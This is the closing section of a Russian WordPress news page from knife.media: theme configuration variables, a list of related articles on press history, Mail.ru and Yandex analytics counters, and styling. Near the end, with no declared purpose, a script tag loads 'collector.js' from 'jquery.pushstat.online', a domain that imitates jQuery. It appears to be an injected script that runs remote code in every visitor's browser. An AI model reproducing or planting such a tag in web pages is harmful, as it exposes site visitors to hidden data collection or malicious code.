var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"29475","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"29475","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"journalism:community:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u043e\u0442\u0438\u043a\u0438, \u0444\u0430\u043b\u044c\u0448\u0438\u0432\u044b\u0435 \u0434\u0440\u0430\u0433\u043e\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u043b\u044e\u0434\u043e\u0435\u0434\u0441\u0442\u0432\u043e: <em>\u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434 \u0438\u00a0\u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u043e \u0432\u00a0\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u0430\u0445 \u043a\u043e\u043d\u0446\u0430 XIX\u00a0\u2014 \u043d\u0430\u0447\u0430\u043b\u0430\u00a0XX \u0432\u0435\u043a\u0430<\/em>","link":"\/old-fashioned-new-year\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/ZHurnaly-glav-1-360x270.jpg"},{"title":"\u041d\u0435\u0431\u0435\u0441\u043d\u044b\u0435 \u0447\u0435\u0440\u0432\u0438, \u0431\u043e\u0434\u0438-\u0445\u043e\u0440\u0440\u043e\u0440 \u0438&nbsp;\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u0445\u043b\u0435\u0431: <em>\u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u043e\u0431\u00a0\u041d\u041b\u041e \u0438\u00a0\u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d\u0430\u0445 \u0432\u00a0\u043f\u0435\u0440\u0435\u0441\u0442\u0440\u043e\u0435\u0447\u043d\u044b\u0445 \u0421\u041c\u0418<\/em>","link":"\/ufo-perestroyka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/NLO-glav-360x270.jpg"},{"title":"&laquo;\u041f\u0440\u043e \u0441\u0435\u043a\u0441 \u0441&nbsp;\u0438\u043d\u0432\u0430\u043b\u0438\u0434\u0430\u043c\u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435&nbsp;\u043f\u0438\u0448\u0443\u0442. \u042d\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c&raquo;. <em>\u0418\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u043e\u0433\u043e \u044d\u0440\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u0440\u043d\u0430\u043b\u0430 \u0414\u0430\u043d\u0438\u0438\u043b \u041c\u0430\u043a\u0441\u0438\u043c\u043e\u0432\u00a0\u2014 \u043e\u00a0\u043b\u044e\u0431\u0432\u0438 \u0438\u00a0\u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u043f\u0440\u0438 \u0441\u043f\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u043c\u044b\u0448\u0435\u0447\u043d\u043e\u0439 \u0430\u0442\u0440\u043e\u0444\u0438\u0438<\/em>","link":"\/line-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Sma-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0441\u044f\u043a\u0430\u044f \u0432\u0441\u044f\u0447\u0438\u043d\u0430&raquo; \u043f\u0440\u043e\u0442\u0438\u0432 &laquo;\u0422\u0440\u0443\u0442\u043d\u044f&raquo;, <em>\u0438\u043b\u0438 \u041e\u0444\u0438\u0446\u0438\u043e\u0437 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u044b II\u00a0\u043f\u0440\u043e\u0442\u0438\u0432 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0430\u0442\u0438\u0440\u044b \u041d\u0438\u043a\u043e\u043b\u0430\u044f \u041d\u043e\u0432\u0438\u043a\u043e\u0432\u0430<\/em>","link":"\/nikolai-novikov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/ZHurnaly-glav-360x270.jpg"},{"title":"&laquo;\u041a\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u043e\u0435\u0437\u0434\u0430, \u043e\u0442&nbsp;\u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0435&nbsp;\u043e\u0442\u0432\u0435\u0441\u0442\u0438 \u0432\u0437\u0433\u043b\u044f\u0434&raquo;: <em>\u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0442\u043e\u043a-\u0448\u043e\u0443 \u0438\u00a0\u0447\u0435\u043c \u043e\u043d\u0438 \u043f\u0440\u0438\u0442\u044f\u0433\u0438\u0432\u0430\u044e\u0442 \u0437\u0440\u0438\u0442\u0435\u043b\u0435\u0439<\/em>","link":"\/trash-shows\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Tok-shou-glav-360x270.jpg"},{"title":"\u041e\u0434\u0438\u043d \u0436\u0443\u0440\u043d\u0430\u043b \u0438\u043b\u0438 \u043f\u044f\u0442\u044c? <em>\u041a\u0430\u043a \u0436\u0443\u0440\u043d\u0430\u043b \u043f\u043e\u0434 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u00ab\u0412\u043e\u043a\u0440\u0443\u0433 \u0441\u0432\u0435\u0442\u0430\u00bb \u043d\u0430\u0447\u0438\u043d\u0430\u043b \u0438\u0437\u0434\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u0447\u0435\u0442\u044b\u0440\u0435 \u0440\u0430\u0437\u0430, \u043e\u0434\u043d\u0430\u0436\u0434\u044b \u0440\u0430\u0437\u0434\u0432\u043e\u0438\u0432\u0448\u0438\u0441\u044c, \u0438\u00a0\u0434\u043e\u0436\u0438\u043b \u0434\u043e\u00a0\u043d\u0430\u0448\u0438\u0445 \u0434\u043d\u0435\u0439<\/em>","link":"\/around-the-world\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Vokrug-sveta-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;&laquo;\u0412\u0435\u0434\u043e\u043c\u043e\u0441\u0442\u0435\u0439&raquo; \u0434\u043e&nbsp;&laquo;\u041a\u043e\u043f\u0435\u0439\u043a\u0438&raquo;: <em>\u044d\u0432\u043e\u043b\u044e\u0446\u0438\u044f \u043f\u0440\u0435\u0441\u0441\u044b \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438<\/em>","link":"\/russian-papers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/SMI-glav-360x270.jpeg"},{"title":"\u0413\u0430\u0432\u0430\u0441, \u0420\u0435\u0439\u0442\u0435\u0440 \u0438&nbsp;\u0412\u043e\u043b\u044c\u0444: <em>\u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u0444\u0430 \u043f\u0440\u0438\u0432\u0435\u043b\u043e \u043a\u00a0\u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044e \u043f\u0435\u0440\u0432\u044b\u0445 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432<\/em>","link":"\/reuters-et-al\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Telegraf-glav-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0432\u044b\u0439 \u0433\u043b\u044f\u043d\u0435\u0446 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438. <em>\u041a\u0430\u043a \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u043b\u0438 \u0438\u00a0\u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u0442\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u0443\u044e \u0436\u0438\u0437\u043d\u044c \u0432\u00a0\u0436\u0443\u0440\u043d\u0430\u043b\u0435 \u00ab\u0421\u0442\u043e\u043b\u0438\u0446\u0430 \u0438\u00a0\u0443\u0441\u0430\u0434\u044c\u0431\u0430\u00bb<\/em>","link":"\/beautiful-life-mag\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/ZHurnal-glav-360x270.jpg"},{"title":"\u0421\u0430\u0442\u0430\u043d\u0438\u043d\u0441\u043a\u043e\u0435 \u0437\u0435\u043b\u044c\u0435 \u0413\u0438\u043f\u0435\u0440\u0431\u043e\u0440\u0435\u0438: <em>\u043a\u0430\u043a \u043e\u0434\u043d\u0430 \u0438\u0437\u00a0\u043f\u0435\u0440\u0432\u044b\u0445 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0433\u0430\u0437\u0435\u0442 \u0420\u043e\u0441\u0441\u0438\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u043b\u0430 \u043e\u0431\u00a0\u041d\u041b\u041e, \u0432\u0430\u043c\u043f\u0438\u0440\u0430\u0445 \u0438\u00a0\u043f\u0441\u0438\u0445\u043e\u0442\u0440\u043e\u043d\u043d\u043e\u043c \u0442\u0435\u0440\u0440\u043e\u0440\u0435<\/em>","link":"\/voice-universe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Golos-Vselennoj-glav-360x270.jpg"},{"title":"&laquo;\u0422\u043e\u0440\u0433\u043e\u0432\u0430\u044f \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u0438\u043a\u0430&raquo;. <em>\u041a\u0430\u043a \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u043f\u0440\u0435\u0441\u0441\u0430 \u0443\u0447\u0438\u043b\u0430\u0441\u044c \u0434\u043e\u0441\u0442\u0438\u0433\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0443\u0441\u043f\u0435\u0445\u0430<\/em>","link":"\/russian-tabloids\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Pressa-glav-360x270.jpg"},{"title":"\u0411\u0435\u0437\u0433\u0440\u0430\u043c\u043e\u0442\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0431\u0435\u0437\u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e\u0439 \u0433\u0430\u0437\u0435\u0442\u044b \u043d\u0430&nbsp;\u0444\u043e\u043d\u0435 \u0431\u0435\u0437\u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e\u0439 \u041c\u043e\u0441\u043a\u0432\u044b: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u041d\u0438\u043a\u043e\u043b\u0430\u044f \u041f\u0430\u0441\u0442\u0443\u0445\u043e\u0432\u0430 \u0438\u00a0\u0435\u0433\u043e \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0441\u0442\u043a\u0430\u00bb<\/em>","link":"\/nikolai-pastukhov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Pastuhov-glav-360x270.jpg"},{"title":"\u0411\u0443\u043b\u043b\u0438\u043d\u0433 \u0438&nbsp;\u0432\u0441\u0442\u0440\u0435\u0447\u0438 \u0441&nbsp;\u043c\u0430\u0440\u0441\u0438\u0430\u043d\u0430\u043c\u0438: <em>\u043e\u00a0\u0447\u0435\u043c \u0434\u0435\u0442\u0438 1990\u2011\u0445 \u043f\u0438\u0441\u0430\u043b\u0438 \u00ab\u041c\u0438\u043a\u043a\u0438 \u041c\u0430\u0443\u0441\u0443\u00bb<\/em>","link":"\/letter-to-mickey\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Mikki-Maus-glav-360x270.jpg"},{"title":"\u041e\u0440\u0443\u0436\u0438\u0435, \u0441\u043b\u043e\u043d\u044b \u0438&nbsp;\u0432\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u044f \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0435\u0432. <em>\u041e\u00a0\u0447\u0435\u043c \u043f\u0438\u0441\u0430\u043b\u0438 \u0432\u00a0\u043f\u0435\u0440\u0432\u043e\u0439 \u0433\u0430\u0437\u0435\u0442\u0435 \u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/vedomosti\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Vedomosti-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0434\u0440\u0435\u0432\u043d\u0435\u0433\u0440\u0435\u0447\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0448\u0438 \u0434\u043e&nbsp;\u0441\u0432\u0438\u043d\u0441\u043a\u0438\u0445 \u0444\u0438\u043d\u043a\u0441\u043e\u0432: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u00ab\u0422\u0440\u0430\u043c\u0432\u0430\u044f\u00bb\u00a0\u2014 \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0432\u00a0\u043c\u0438\u0440\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439<\/em>","link":"\/tram-mag\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Tramvaj-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"c53ee9dfb0","time":"1769426885","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
